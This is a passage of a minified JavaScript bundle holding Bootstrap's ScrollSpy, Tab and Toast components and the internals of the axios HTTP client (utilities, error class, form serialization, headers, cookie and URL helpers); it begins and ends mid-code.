t.threshold=="string"&&(t.threshold=t.threshold.split(",").map(n=>Number.parseFloat(n))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(h.off(this._config.target,zs),h.on(this._config.target,zs,_n,t=>{const n=this._observableSections.get(t.target.hash);if(n){t.preventDefault();const s=this._rootElement||window,i=n.offsetTop-this._element.offsetTop;if(s.scrollTo){s.scrollTo({top:i,behavior:"smooth"});return}s.scrollTop=i}}))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(n=>this._observerCallback(n),t)}_observerCallback(t){const n=o=>this._targetLinks.get(`#${o.target.id}`),s=o=>{this._previousScrollData.visibleEntryTop=o.target.offsetTop,this._process(n(o))},i=(this._rootElement||document.documentElement).scrollTop,r=i>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=i;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(n(o));continue}const l=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&l){if(s(o),!i)return;continue}!r&&!l&&s(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=y.find(_n,this._config.target);for(const n of t){if(!n.hash||ht(n))continue;const s=y.findOne(n.hash,this._element);Gt(s)&&(this._targetLinks.set(n.hash,n),this._observableSections.set(n.hash,s))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(It),this._activateParents(t),h.trigger(this._element,eu,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains(su)){y.findOne(uu,t.closest(lu)).classList.add(It);return}for(const n of y.parents(t,ru))for(const s of y.prev(n,cu))s.classList.add(It)}_clearActiveClass(t){t.classList.remove(It);const n=y.find(`${_n}.${It}`,t);for(const s of n)s.classList.remove(It)}static jQueryInterface(t){return this.each(function(){const n=Je.getOrCreateInstance(this,t);if(typeof t=="string"){if(n[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);n[t]()}})}}h.on(window,nu,()=>{for(const e of y.find(iu))Je.getOrCreateInstance(e)});U(Je);const hu="tab",pu="bs.tab",Rt=`.${pu}`,mu=`hide${Rt}`,_u=`hidden${Rt}`,gu=`show${Rt}`,Eu=`shown${Rt}`,bu=`click${Rt}`,yu=`keydown${Rt}`,vu=`load${Rt}`,wu="ArrowLeft",Xs="ArrowRight",Au="ArrowUp",Js="ArrowDown",Ot="active",Qs="fade",gn="show",Tu="dropdown",Ou=".dropdown-toggle",Su=".dropdown-menu",En=":not(.dropdown-toggle)",Cu='.list-group, .nav, [role="tablist"]',Nu=".nav-item, .list-group-item",Du=`.nav-link${En}, .list-group-item${En}, [role="tab"]${En}`,fr='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',bn=`${Du}, ${fr}`,Lu=`.${Ot}[data-bs-toggle="tab"], .${Ot}[data-bs-toggle="pill"], .${Ot}[data-bs-toggle="list"]`;class qt extends Y{constructor(t){super(t),this._parent=this._element.closest(Cu),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),h.on(this._element,yu,n=>this._keydown(n)))}static get NAME(){return hu}show(){const t=this._element;if(this._elemIsActive(t))return;const n=this._getActiveElem(),s=n?h.trigger(n,mu,{relatedTarget:t}):null;h.trigger(t,gu,{relatedTarget:n}).defaultPrevented||s&&s.defaultPrevented||(this._deactivate(n,t),this._activate(t,n))}_activate(t,n){if(!t)return;t.classList.add(Ot),this._activate(et(t));const s=()=>{if(t.getAttribute("role")!=="tab"){t.classList.add(gn);return}t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),h.trigger(t,Eu,{relatedTarget:n})};this._queueCallback(s,t,t.classList.contains(Qs))}_deactivate(t,n){if(!t)return;t.classList.remove(Ot),t.blur(),this._deactivate(et(t));const s=()=>{if(t.getAttribute("role")!=="tab"){t.classList.remove(gn);return}t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),h.trigger(t,_u,{relatedTarget:n})};this._queueCallback(s,t,t.classList.contains(Qs))}_keydown(t){if(![wu,Xs,Au,Js].includes(t.key))return;t.stopPropagation(),t.preventDefault();const n=[Xs,Js].includes(t.key),s=Gn(this._getChildren().filter(i=>!ht(i)),t.target,n,!0);s&&(s.focus({preventScroll:!0}),qt.getOrCreateInstance(s).show())}_getChildren(){return y.find(bn,this._parent)}_getActiveElem(){return this._getChildren().find(t=>this._elemIsActive(t))||null}_setInitialAttributes(t,n){this._setAttributeIfNotExists(t,"role","tablist");for(const s of n)this._setInitialAttributesOnChild(s)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const n=this._elemIsActive(t),s=this._getOuterElement(t);t.setAttribute("aria-selected",n),s!==t&&this._setAttributeIfNotExists(s,"role","presentation"),n||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const n=et(t);n&&(this._setAttributeIfNotExists(n,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(n,"aria-labelledby",`#${t.id}`))}_toggleDropDown(t,n){const s=this._getOuterElement(t);if(!s.classList.contains(Tu))return;const i=(r,o)=>{const l=y.findOne(r,s);l&&l.classList.toggle(o,n)};i(Ou,Ot),i(Su,gn),s.setAttribute("aria-expanded",n)}_setAttributeIfNotExists(t,n,s){t.hasAttribute(n)||t.setAttribute(n,s)}_elemIsActive(t){return t.classList.contains(Ot)}_getInnerElement(t){return t.matches(bn)?t:y.findOne(bn,t)}_getOuterElement(t){return t.closest(Nu)||t}static jQueryInterface(t){return this.each(function(){const n=qt.getOrCreateInstance(this);if(typeof t=="string"){if(n[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);n[t]()}})}}h.on(document,bu,fr,function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),!ht(this)&&qt.getOrCreateInstance(this).show()});h.on(window,vu,()=>{for(const e of y.find(Lu))qt.getOrCreateInstance(e)});U(qt);const Ru="toast",$u="bs.toast",Et=`.${$u}`,xu=`mouseover${Et}`,Iu=`mouseout${Et}`,Pu=`focusin${Et}`,ku=`focusout${Et}`,Mu=`hide${Et}`,ju=`hidden${Et}`,Vu=`show${Et}`,Hu=`shown${Et}`,Fu="fade",Zs="hide",De="show",Le="showing",Bu={animation:"boolean",autohide:"boolean",delay:"number"},Wu={animation:!0,autohide:!0,delay:5e3};class _e extends Y{constructor(t,n){super(t,n),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Wu}static get DefaultType(){return Bu}static get NAME(){return Ru}show(){if(h.trigger(this._element,Vu).defaultPrevented)return;this._clearTimeout(),this._config.animation&&this._element.classList.add(Fu);const n=()=>{this._element.classList.remove(Le),h.trigger(this._element,Hu),this._maybeScheduleHide()};this._element.classList.remove(Zs),de(this._element),this._element.classList.add(De,Le),this._queueCallback(n,this._element,this._config.animation)}hide(){if(!this.isShown()||h.trigger(this._element,Mu).defaultPrevented)return;const n=()=>{this._element.classList.add(Zs),this._element.classList.remove(Le,De),h.trigger(this._element,ju)};this._element.classList.add(Le),this._queueCallback(n,this._element,this._config.animation)}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(De),super.dispose()}isShown(){return this._element.classList.contains(De)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,n){switch(t.type){case"mouseover":case"mouseout":{this._hasMouseInteraction=n;break}case"focusin":case"focusout":{this._hasKeyboardInteraction=n;break}}if(n){this._clearTimeout();return}const s=t.relatedTarget;this._element===s||this._element.contains(s)||this._maybeScheduleHide()}_setListeners(){h.on(this._element,xu,t=>this._onInteraction(t,!0)),h.on(this._element,Iu,t=>this._onInteraction(t,!1)),h.on(this._element,Pu,t=>this._onInteraction(t,!0)),h.on(this._element,ku,t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each(function(){const n=_e.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof n[t]>"u")throw new TypeError(`No method named "${t}"`);n[t](this)}})}}ze(_e);U(_e);function dr(e,t){return function(){return e.apply(t,arguments)}}const{toString:hr}=Object.prototype,{getPrototypeOf:ts}=Object,es=(e=>t=>{const n=hr.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),at=e=>(e=e.toLowerCase(),t=>es(t)===e),Qe=e=>t=>typeof t===e,{isArray:Qt}=Array,ce=Qe("undefined");function Uu(e){return e!==null&&!ce(e)&&e.constructor!==null&&!ce(e.constructor)&&mt(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const pr=at("ArrayBuffer");function Ku(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&pr(e.buffer),t}const qu=Qe("string"),mt=Qe("function"),mr=Qe("number"),ns=e=>e!==null&&typeof e=="object",Yu=e=>e===!0||e===!1,Ie=e=>{if(es(e)!=="object")return!1;const t=ts(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},zu=at("Date"),Gu=at("File"),Xu=at("Blob"),Ju=at("FileList"),Qu=e=>ns(e)&&mt(e.pipe),Zu=e=>{const t="[object FormData]";return e&&(typeof FormData=="function"&&e instanceof FormData||hr.call(e)===t||mt(e.toString)&&e.toString()===t)},tf=at("URLSearchParams"),ef=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function ge(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let s,i;if(typeof e!="object"&&(e=[e]),Qt(e))for(s=0,i=e.length;s<i;s++)t.call(null,e[s],s,e);else{const r=n?Object.getOwnPropertyNames(e):Object.keys(e),o=r.length;let l;for(s=0;s<o;s++)l=r[s],t.call(null,e[l],l,e)}}function _r(e,t){t=t.toLowerCase();const n=Object.keys(e);let s=n.length,i;for(;s-- >0;)if(i=n[s],t===i.toLowerCase())return i;return null}const gr=(()=>typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global)(),Er=e=>!ce(e)&&e!==gr;function Rn(){const{caseless:e}=Er(this)&&this||{},t={},n=(s,i)=>{const r=e&&_r(t,i)||i;Ie(t[r])&&Ie(s)?t[r]=Rn(t[r],s):Ie(s)?t[r]=Rn({},s):Qt(s)?t[r]=s.slice():t[r]=s};for(let s=0,i=arguments.length;s<i;s++)arguments[s]&&ge(arguments[s],n);return t}const nf=(e,t,n,{allOwnKeys:s}={})=>(ge(t,(i,r)=>{n&&mt(i)?e[r]=dr(i,n):e[r]=i},{allOwnKeys:s}),e),sf=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),rf=(e,t,n,s)=>{e.prototype=Object.create(t.prototype,s),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},of=(e,t,n,s)=>{let i,r,o;const l={};if(t=t||{},e==null)return t;do{for(i=Object.getOwnPropertyNames(e),r=i.length;r-- >0;)o=i[r],(!s||s(o,e,t))&&!l[o]&&(t[o]=e[o],l[o]=!0);e=n!==!1&&ts(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},af=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const s=e.indexOf(t,n);return s!==-1&&s===n},cf=e=>{if(!e)return null;if(Qt(e))return e;let t=e.length;if(!mr(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},lf=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&ts(Uint8Array)),uf=(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let i;for(;(i=s.next())&&!i.done;){const r=i.value;t.call(e,r[0],r[1])}},ff=(e,t)=>{let n;const s=[];for(;(n=e.exec(t))!==null;)s.push(n);return s},df=at("HTMLFormElement"),hf=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,s,i){return s.toUpperCase()+i}),ti=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),pf=at("RegExp"),br=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),s={};ge(n,(i,r)=>{t(i,r,e)!==!1&&(s[r]=i)}),Object.defineProperties(e,s)},mf=e=>{br(e,(t,n)=>{if(mt(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const s=e[n];if(mt(s)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},_f=(e,t)=>{const n={},s=i=>{i.forEach(r=>{n[r]=!0})};return Qt(e)?s(e):s(String(e).split(t)),n},gf=()=>{},Ef=(e,t)=>(e=+e,Number.isFinite(e)?e:t),yn="abcdefghijklmnopqrstuvwxyz",ei="0123456789",yr={DIGIT:ei,ALPHA:yn,ALPHA_DIGIT:yn+yn.toUpperCase()+ei},bf=(e=16,t=yr.ALPHA_DIGIT)=>{let n="";const{length:s}=t;for(;e--;)n+=t[Math.random()*s|0];return n};function yf(e){return!!(e&&mt(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const vf=e=>{const t=new Array(10),n=(s,i)=>{if(ns(s)){if(t.indexOf(s)>=0)return;if(!("toJSON"in s)){t[i]=s;const r=Qt(s)?[]:{};return ge(s,(o,l)=>{const u=n(o,i+1);!ce(u)&&(r[l]=u)}),t[i]=void 0,r}}return s};return n(e,0)},d={isArray:Qt,isArrayBuffer:pr,isBuffer:Uu,isFormData:Zu,isArrayBufferView:Ku,isString:qu,isNumber:mr,isBoolean:Yu,isObject:ns,isPlainObject:Ie,isUndefined:ce,isDate:zu,isFile:Gu,isBlob:Xu,isRegExp:pf,isFunction:mt,isStream:Qu,isURLSearchParams:tf,isTypedArray:lf,isFileList:Ju,forEach:ge,merge:Rn,extend:nf,trim:ef,stripBOM:sf,inherits:rf,toFlatObject:of,kindOf:es,kindOfTest:at,endsWith:af,toArray:cf,forEachEntry:uf,matchAll:ff,isHTMLForm:df,hasOwnProperty:ti,hasOwnProp:ti,reduceDescriptors:br,freezeMethods:mf,toObjectSet:_f,toCamelCase:hf,noop:gf,toFiniteNumber:Ef,findKey:_r,global:gr,isContextDefined:Er,ALPHABET:yr,generateString:bf,isSpecCompliantForm:yf,toJSONObject:vf};function w(e,t,n,s,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),s&&(this.request=s),i&&(this.response=i)}d.inherits(w,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:d.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const vr=w.prototype,wr={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{wr[e]={value:e}});Object.defineProperties(w,wr);Object.defineProperty(vr,"isAxiosError",{value:!0});w.from=(e,t,n,s,i,r)=>{const o=Object.create(vr);return d.toFlatObject(e,o,function(u){return u!==Error.prototype},l=>l!=="isAxiosError"),w.call(o,e.message,t,n,s,i),o.cause=e,o.name=e.name,r&&Object.assign(o,r),o};const wf=null;function $n(e){return d.isPlainObject(e)||d.isArray(e)}function Ar(e){return d.endsWith(e,"[]")?e.slice(0,-2):e}function ni(e,t,n){return e?e.concat(t).map(function(i,r){return i=Ar(i),!n&&r?"["+i+"]":i}).join(n?".":""):t}function Af(e){return d.isArray(e)&&!e.some($n)}const Tf=d.toFlatObject(d,{},null,function(t){return/^is[A-Z]/.test(t)});function Ze(e,t,n){if(!d.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=d.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(_,E){return!d.isUndefined(E[_])});const s=n.metaTokens,i=n.visitor||c,r=n.dots,o=n.indexes,u=(n.Blob||typeof Blob<"u"&&Blob)&&d.isSpecCompliantForm(t);if(!d.isFunction(i))throw new TypeError("visitor must be a function");function a(p){if(p===null)return"";if(d.isDate(p))return p.toISOString();if(!u&&d.isBlob(p))throw new w("Blob is not supported. Use a Buffer instead.");return d.isArrayBuffer(p)||d.isTypedArray(p)?u&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function c(p,_,E){let b=p;if(p&&!E&&typeof p=="object"){if(d.endsWith(_,"{}"))_=s?_:_.slice(0,-2),p=JSON.stringify(p);else if(d.isArray(p)&&Af(p)||(d.isFileList(p)||d.endsWith(_,"[]"))&&(b=d.toArray(p)))return _=Ar(_),b.forEach(function(S,v){!(d.isUndefined(S)||S===null)&&t.append(o===!0?ni([_],v,r):o===null?_:_+"[]",a(S))}),!1}return $n(p)?!0:(t.append(ni(E,_,r),a(p)),!1)}const f=[],g=Object.assign(Tf,{defaultVisitor:c,convertValue:a,isVisitable:$n});function m(p,_){if(!d.isUndefined(p)){if(f.indexOf(p)!==-1)throw Error("Circular reference detected in "+_.join("."));f.push(p),d.forEach(p,function(b,A){(!(d.isUndefined(b)||b===null)&&i.call(t,b,d.isString(A)?A.trim():A,_,g))===!0&&m(b,_?_.concat(A):[A])}),f.pop()}}if(!d.isObject(e))throw new TypeError("data must be an object");return m(e),t}function si(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(s){return t[s]})}function ss(e,t){this._pairs=[],e&&Ze(e,this,t)}const Tr=ss.prototype;Tr.append=function(t,n){this._pairs.push([t,n])};Tr.toString=function(t){const n=t?function(s){return t.call(this,s,si)}:si;return this._pairs.map(function(i){return n(i[0])+"="+n(i[1])},"").join("&")};function Of(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Or(e,t,n){if(!t)return e;const s=n&&n.encode||Of,i=n&&n.serialize;let r;if(i?r=i(t,n):r=d.isURLSearchParams(t)?t.toString():new ss(t,n).toString(s),r){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+r}return e}class Sf{constructor(){this.handlers=[]}use(t,n,s){return this.handlers.push({fulfilled:t,rejected:n,synchronous:s?s.synchronous:!1,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){d.forEach(this.handlers,function(s){s!==null&&t(s)})}}const ii=Sf,Sr={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Cf=typeof URLSearchParams<"u"?URLSearchParams:ss,Nf=typeof FormData<"u"?FormData:null,Df=(()=>{let e;return typeof navigator<"u"&&((e=navigator.product)==="ReactNative"||e==="NativeScript"||e==="NS")?!1:typeof window<"u"&&typeof document<"u"})(),Lf=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),X={isBrowser:!0,classes:{URLSearchParams:Cf,FormData:Nf,Blob},isStandardBrowserEnv:Df,isStandardBrowserWebWorkerEnv:Lf,protocols:["http","https","file","blob","url","data"]};function Rf(e,t){return Ze(e,new X.classes.URLSearchParams,Object.assign({visitor:function(n,s,i,r){return X.isNode&&d.isBuffer(n)?(this.append(s,n.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},t))}function $f(e){return d.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function xf(e){const t={},n=Object.keys(e);let s;const i=n.length;let r;for(s=0;s<i;s++)r=n[s],t[r]=e[r];return t}function Cr(e){function t(n,s,i,r){let o=n[r++];const l=Number.isFinite(+o),u=r>=n.length;return o=!o&&d.isArray(i)?i.length:o,u?(d.hasOwnProp(i,o)?i[o]=[i[o],s]:i[o]=s,!l):((!i[o]||!d.isObject(i[o]))&&(i[o]=[]),t(n,s,i[o],r)&&d.isArray(i[o])&&(i[o]=xf(i[o])),!l)}if(d.isFormData(e)&&d.isFunction(e.entries)){const n={};return d.forEachEntry(e,(s,i)=>{t($f(s),i,n,0)}),n}return null}const If={"Content-Type":void 0};function Pf(e,t,n){if(d.isString(e))try{return(t||JSON.parse)(e),d.trim(e)}catch(s){if(s.name!=="SyntaxError")throw s}return(n||JSON.stringify)(e)}const tn={transitional:Sr,adapter:["xhr","http"],transformRequest:[function(t,n){const s=n.getContentType()||"",i=s.indexOf("application/json")>-1,r=d.isObject(t);if(r&&d.isHTMLForm(t)&&(t=new FormData(t)),d.isFormData(t))return i&&i?JSON.stringify(Cr(t)):t;if(d.isArrayBuffer(t)||d.isBuffer(t)||d.isStream(t)||d.isFile(t)||d.isBlob(t))return t;if(d.isArrayBufferView(t))return t.buffer;if(d.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let l;if(r){if(s.indexOf("application/x-www-form-urlencoded")>-1)return Rf(t,this.formSerializer).toString();if((l=d.isFileList(t))||s.indexOf("multipart/form-data")>-1){const u=this.env&&this.env.FormData;return Ze(l?{"files[]":t}:t,u&&new u,this.formSerializer)}}return r||i?(n.setContentType("application/json",!1),Pf(t)):t}],transformResponse:[function(t){const n=this.transitional||tn.transitional,s=n&&n.forcedJSONParsing,i=this.responseType==="json";if(t&&d.isString(t)&&(s&&!this.responseType||i)){const o=!(n&&n.silentJSONParsing)&&i;try{return JSON.parse(t)}catch(l){if(o)throw l.name==="SyntaxError"?w.from(l,w.ERR_BAD_RESPONSE,this,null,this.response):l}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:X.classes.FormData,Blob:X.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};d.forEach(["delete","get","head"],function(t){tn.headers[t]={}});d.forEach(["post","put","patch"],function(t){tn.headers[t]=d.merge(If)});const is=tn,kf=d.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Mf=e=>{const t={};let n,s,i;return e&&e.split(`
`).forEach(function(o){i=o.indexOf(":"),n=o.substring(0,i).trim().toLowerCase(),s=o.substring(i+1).trim(),!(!n||t[n]&&kf[n])&&(n==="set-cookie"?t[n]?t[n].push(s):t[n]=[s]:t[n]=t[n]?t[n]+", "+s:s)}),t},ri=Symbol("internals");function se(e){return e&&String(e).trim().toLowerCase()}function Pe(e){return e===!1||e==null?e:d.isArray(e)?e.map(Pe):String(e)}function jf(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let s;for(;s=n.exec(e);)t[s[1]]=s[2];return t}function Vf(e){return/^[-_a-zA-Z]+$/.test(e.trim())}function vn(e,t,n,s,i){if(d.isFunction(s))return s.call(this,t,n);if(i&&(t=n),!!d.isString(t)){if(d.isString(s))return t.indexOf(s)!==-1;if(d.isRegExp(s))return s.test(t)}}function Hf(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,s)=>n.toUpperCase()+s)}function Ff(e,t){const n=d.toCamelCase(" "+t);["get","set","has"].forEach(s=>{Object.defineProperty(e,s+n,{value:function(i,r,o){return this[s].call(this,t,i,r,o)},configurable:!0})})}class en{constructor(t){t&&this.set(t)}set(t,n,s){const i=this;function r(l,u,a){const c=se(u);if(!c)throw new Error("header name must be a non-empty string");const f=d.findKey(i,c);(!f||i[f]===void 0||a===!0||a===void 0&&i[f]!==!1)&&(i[f||u]=Pe(l))}const o=(l,u)=>d.forEach(l,(a,c)=>r(a,c,u));return d.isPlainObject(t)||t instanceof this.constructor?o(t,n):d.isString(t)&&(t=t.trim())&&!Vf(t)?o(Mf(t),n):t!=null&&r(n,t,s),this}get(t,n){if(t=se(t),t){const s=d.findKey(this,t);if(s){const i=this[s];if(!n)return i;if(n===!0)return jf(i);if(d.isFunction(n))return n.call(this,i,s);if(d.isRegExp(n))return n.exec(i);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=se(t),t){const s=d.findKey(this,t);return!!(s&&this[s]!==void 0&&(!n||vn(this,this[s],s,n)))}return!1}delete(t,n){const s=this;let i=!1;function r(o){if(o=se(o),o){const l=d.findKey(s,o);l&&(!n||vn(s,s[l],l,n))&&(delete s[l],i=!0)}}return d.isArray(t)?t.forEach(r):r(t),i}clear(t){const n=Object.keys(this);let s=n.length,i=!1;for(;s--;){const r=n[s];(!t||vn(this,this[r],r,t,!0))&&(delete this[r],i=!0)}return i}normalize(t){const n=this,s={};return d.forEach(this,(i,r)=>{const o=d.findKey(s,r);if(o){n[o]=Pe(i),delete n[r];return}const l=t?Hf(r):String(r).trim();l!==r&&delete n[r],n[l]=Pe(i),s[l]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return d.forEach(this,(s,i)=>{s!=null&&s!==!1&&(n[i]=t&&d.isArray(s)?s.join(", "):s)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const s=new this(t);return n.forEach(i=>s.set(i)),s}static accessor(t){const s=(this[ri]=this[ri]={accessors:{}}).accessors,i=this.prototype;function r(o){const l=se(o);s[l]||(Ff(i,o),s[l]=!0)}return d.isArray(t)?t.forEach(r):r(t),this}}en.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);d.freezeMethods(en.prototype);d.freezeMethods(en);const it=en;function wn(e,t){const n=this||is,s=t||n,i=it.from(s.headers);let r=s.data;return d.forEach(e,function(l){r=l.call(n,r,i.normalize(),t?t.status:void 0)}),i.normalize(),r}function Nr(e){return!!(e&&e.__CANCEL__)}function Ee(e,t,n){w.call(this,e??"canceled",w.ERR_CANCELED,t,n),this.name="CanceledError"}d.inherits(Ee,w,{__CANCEL__:!0});function Bf(e,t,n){const s=n.config.validateStatus;!n.status||!s||s(n.status)?e(n):t(new w("Request failed with status code "+n.status,[w.ERR_BAD_REQUEST,w.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}const Wf=X.isStandardBrowserEnv?function(){return{write:function(n,s,i,r,o,l){const u=[];u.push(n+"="+encodeURIComponent(s)),d.isNumber(i)&&u.push("expires="+new Date(i).toGMTString()),d.isString(r)&&u.push("path="+r),d.isString(o)&&u.push("domain="+o),l===!0&&u.push("secure"),document.cookie=u.join("; ")},read:function(n){const s=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return s?decodeURIComponent(s[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}();function Uf(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function Kf(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}function Dr(e,t){return e&&!Uf(t)?Kf(e,t):t}const qf=X.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let s;function i(r){let o=r;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return s=i(window.location.href),function(o){const l=d.isString(o)?i(o):o;return l.protocol===s.protocol&&l.host===s.host}}():function(){return function(){return!0}}();function Yf(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function zf(e,t){e=e||10;const n=new Array(e),s=new Array(e);let i=0,r=0,o;return t=t!==void 0?t:1e3,function(u){const a=Date.now(),c=s[r];o||(o=a),n[i]=u,s[i]=a;let f=r,g=0;for(;f!==i;)g+=n[f++],f=f%e;if(i=(i+1)%e,i===r&&(r=(r+1)%e),a-o<t)return;const m=c&&a-c;return m?Math.round(g*1e3/m):void 0}}function oi(e,t){let n=0;const s=zf(50,250);return i=>{const r=i.loaded,o=i.lengthComputable?i.total:void 0,l=r-n,u=s(l),a=r<=o;n=r;const c={loaded:r,total:o,progress:o?r/o:void 0,bytes:l,rate:u||void 0,estimated:u&&o&&a?(o-r)/u:void 0,event:i};c[t?"download":"upload"]=!0,e(c)}}const Gf=typeof XMLHttpRequest<"u",Xf=Gf&&function(e){return new Promise(function(n,s){let i=e.data;const r=it.from(e.headers).normalize(),o=e.responseType;let l;function u(){e.cancelToken&&e.cancelToken.unsubscribe(l),e.signal&&e.signal.removeEventListener("abort",l)}d.isFormData(i)&&(X.isStandardBrowserEnv||X.isStandardBrowserWebWorkerEnv)&&r.setContentType(!1);let a=new 